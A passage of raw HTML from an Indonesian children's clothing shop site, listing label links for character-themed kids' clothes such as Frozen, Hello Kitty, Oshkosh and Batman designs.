<a class='label-name' href='https://www.kiosbaju.com/search/label/Elsa%20Frozen%20pink%20lengan%20panjang'>
Elsa Frozen pink lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20KAOS%20PINK%20PINK%20FANG'>
GROSIR KAOS PINK PINK FANG
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20OSHKOSH'>
GROSIR OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20PAKAIAN%20BABY%20SHARK'>
GROSIR PAKAIAN BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Grosir%20baju%20anak%20winnie%20the%20pooh'>
Grosir baju anak winnie the pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20mario%20bross'>
Jual baju anak mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20kaos%20impostors'>
Jual kaos impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20BATMAN'>
KAOS ANAK BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20TSUM%20TSUM'>
KAOS ANAK TSUM TSUM
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20DINOSAURUS%20BLUE%20PINK'>
KAOS OSHKOSH DINOSAURUS BLUE PINK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20GIRLY%20LOVELY'>
KAOS OSHKOSH GIRLY LOVELY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Anak%20Karakter%20Kartun'>
Kaos Anak Karakter Kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Disney%20Marie%20The%20Cute%20Cat'>
Kaos Disney Marie The Cute Cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kreatifitas%20Anak'>
Kreatifitas Anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/OSHKOSH%20ungu%20kaos%20kaos'>
OSHKOSH ungu kaos kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/PARENTING'>
PARENTING
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Pabrik%20Baju%20Anak%20Branded'>
Pabrik Baju Anak Branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/SETELAN%20PINK%20FONG%20BABY%20SHARK'>
SETELAN PINK FONG BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Setelan%20frozen%20pita%20pink'>
Setelan frozen pita pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20HARLEY%20DAVIDSON'>
agen baju anak HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20batman'>
agen baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20donald%20duck'>
agen baju anak donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20hello%20kitty'>
agen baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import%20surabaya'>
agen baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20mcqueen'>
agen baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20superman'>
agen baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20minnie%20mouse'>
agen baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah%20berkualitas'>
agen baju anak murah berkualitas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh%20grand%20slam'>
agen baju anak oshkosh grand slam
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20sofia'>
agen baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20spongebob'>
agen baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20surabaya'>
agen baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20tangerang'>
agen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20batwing%20anak%20hello%20kitty'>
agen baju batwing anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20batman'>
agen baju kaos anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20car%20mcqueen'>
agen baju kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20daisy%20duck'>
agen baju kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20hello%20kitty'>
agen baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20pony'>
agen kaos pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20oshkosh'>
agen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/attikel%20sayang%20anak'>
attikel sayang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baby%20gap%20murah%20online'>
baby gap murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20HARLEY%20DAVIDSON%20anak%20murah'>
baju HARLEY DAVIDSON anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20LITTLE%20PONY%20dan%20marsa%20LITTLE%20PONY'>
baju LITTLE PONY dan marsa LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20aikatsu%20biru'>
baju aikatsu biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak'>
baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20baby%20shark'>
baju anak baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20barbie%20murah'>
baju anak barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20adidas'>
baju anak branded adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20disney'>
baju anak branded disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20ditangerang'>
baju anak branded ditangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20hello%20kitty'>
baju anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20mickey%20mouse'>
baju anak branded mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20disney'>
baju anak cars merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20sofia'>
baju anak cars merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20little%20pony%20unicorn'>
baju anak cewek little pony unicorn
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20lucu'>
baju anak cewek lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20clash%20of%20clans%20branded'>
baju anak clash of clans branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20karakter%20disney'>
baju anak cowok karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20mcqueen'>
baju anak cowok mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cute%20Boba'>
baju anak cute Boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dinosaurus'>
baju anak dinosaurus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20Elsa%20Frozen%20pink.'>
baju anak disney Elsa Frozen pink.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20FROZEN%20ELSA%20ANNA'>
baju anak disney FROZEN ELSA ANNA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys'>
baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys%20oshkosh%27'>
baju anak disneys oshkosh&#39;
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20doraemon'>
baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dream%20kids'>
baju anak dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo'>
baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo%20murah'>
baju anak elmo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elsa%20anna%20frozen'>
baju anak elsa anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20jual%20baju%20anak%20karakter%20frozen'>
baju anak frozen jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20aikatsu'>
baju anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20batman'>
baju anak gambar batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20frozen'>
baju anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20princess'>
baju anak gambar princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty'>
baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20branded'>
baju anak hello kitty branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20murah'>
baju anak hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20import%20tangerang'>
baju anak import tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20ironman'>
baju anak ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20baby%20shark%20konveksi%20kaos%20anak%20baby%20shark%20di%20bandung'>
baju anak karakter baby shark konveksi kaos anak baby shark di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20daisy%20duck'>
baju anak karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty'>
baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty%20baju%20anak%20hello%20kitty'>
baju anak karakter hello kitty baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20little%20pony'>
baju anak karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20mario%20bros'>
baju anak karakter mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20marvel'>
baju anak karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20masha%20di%20tangerang'>
baju anak karakter masha di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20minnie%20mouse'>
baju anak karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20murah'>
baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20nike'>
baju anak karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh%20car%20under%20contruction%20konveksi%20kaos%20anak%20oshkosh%20car%20under%20contruction%20di%20bandung'>
baju anak karakter oshkosh car under contruction konveksi kaos anak oshkosh car under contruction di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20thomas'>
baju anak karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki'>
baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki%20import'>
baju anak laki laki import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20merk%20marvel'>
baju anak laki merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki-laki%20batman'>
baju anak laki-laki batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20levis'>
baju anak levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mario%20bros%20impor%20china'>
baju anak mario bros impor china
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merek%20oshkosh'>
baju anak merek oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20batman%20murah'>
baju anak merk batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20car%20barbie%20murah'>
baju anak merk car barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel'>
baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel%20murah'>
baju anak merk marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20horey%20murah'>
baju anak merk mickey horey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20mouse%20murah'>
baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20ambulance'>
baju anak merk oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20bike%20murah'>
baju anak merk oshkosh bike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20shark%20murah'>
baju anak merk oshkosh shark murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20princess%20murah'>
baju anak merk princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20smile%20kids%20murah'>
baju anak merk smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20superman'>
baju anak merk superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20disney'>
baju anak mickey disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20murah'>
baju anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20monster%20truck'>
baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20grosir'>
baju anak murah grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20nike'>
baju anak nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkkosh%20murah'>
baju anak oshkkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20lengan%20panjang'>
baju anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20monster%20truck'>
baju anak oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20paling%20murah'>
baju anak oshkosh paling murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20surabaya'>
baju anak oshkosh surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20patrick'>
baju anak patrick
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%2010%20tahun'>
baju anak perempuan 10 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20hello%20kitty'>
baju anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20oshkosh'>
baju anak perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20terbaru'>
baju anak perempuan terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan.'>
baju anak perempuan.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20polo'>
baju anak polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20Disney'>
baju anak princess Disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20cinderella%20black'>
baju anak princess cinderella black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20roblox'>
baju anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robocar%20poli'>
baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robot'>
baju anak robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sesame%20street'>
baju anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20shopee'>
baju anak shopee
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurf'>
baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurfs'>
baju anak smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20pink%20paper%20printing'>
baju anak sofia pink paper printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara'>
baju anak sofia tiara
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara%20grosir%20baju%20anak%20branded%20murah'>
baju anak sofia tiara grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sport'>
baju anak sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20strawberry%20shortcake%20coco%20ice'>
baju anak strawberry shortcake coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20supergirls'>
baju anak supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superman%20murah'>
baju anak superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang%20oshkosh'>
baju anak tangerang oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tinker%20bell%20murah'>
baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20turtles'>
baju anak turtles
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak.%20bahan%20kaos'>
baju anak. bahan kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20avenger%20anak'>
baju avenger anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baby%20shark'>
baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20sofia'>
baju baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20barbie%20anak'>
baju barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20and%20friends'>
baju batman and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20kaos%20anak%20murah'>
baju batman kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel'>
baju batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batwing%20anak%20branded%20little%20pony'>
baju batwing anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20minnie%20mouse'>
baju bayi minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20branded'>
baju bayi perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20oshkosh'>
baju bayi perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10'>
baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%201%20tahun'>
baju ben10 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%20murah'>
baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20benten'>
baju benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20anak%20laki'>
baju boboiboy anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20murah'>
baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20anak'>
baju branded anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20grosir%20murah'>
baju branded anak grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah'>
baju branded anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah%20online'>
baju branded anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20anak'>
baju captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak'>
baju car mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak%20murah'>
baju car mcqueen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20kaos%20anak%20murah'>
baju car mcqueen kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20cars%20mc%20queen'>
baju cars mc queen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20anak%20murah'>
baju daisy anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20kaos%20anak%20murah'>
baju daisy duck kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20murah'>
baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20kaos%20karakter%20daisy%20anak'>
baju daisy kaos karakter daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daster%20frozen%20anak%20perempuan'>
baju daster frozen anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak'>
baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak%20murah'>
baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doaremon'>
baju doaremon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20donald%20duck%20anak%20murah'>
baju donald duck anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doraemon%20anak%20murah'>
baju doraemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20anak%20princess'>
baju dress anak princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty'>
baju dress hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty%20anak'>
baju dress hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20karakter%20anak%20murah'>
baju dress karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20bandung'>
baju frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20fever%20anak%20murah'>
baju frozen fever anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20harga'>
baju frozen harga
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah'>
baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20online'>
baju frozen murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20olaf%20anna%20elsa%20anak'>
baju frozen olaf anna elsa anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gambar%20disney%20online'>
baju gambar disney online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosiran%20baju%20anak%20frozen'>
baju grosiran baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%201%20tahun'>
baju hello kitty 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20batwing%20anak%20murah'>
baju hello kitty batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20di%20grosir%20murah'>
baju hello kitty di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20kaos'>
baju hello kitty kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20polo'>
baju hello kitty polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20sweet%20murah'>
baju hello kitty sweet murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kity%20anak'>
baju hello kity anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20anak%20perempuan'>
baju kaos anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20adidas'>
baju kaos anak branded adidas
</a>
</li>
<li>
